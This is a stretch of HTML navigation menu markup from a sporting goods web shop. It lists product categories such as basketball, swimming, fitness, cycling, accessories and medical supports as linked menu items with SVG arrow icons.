	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
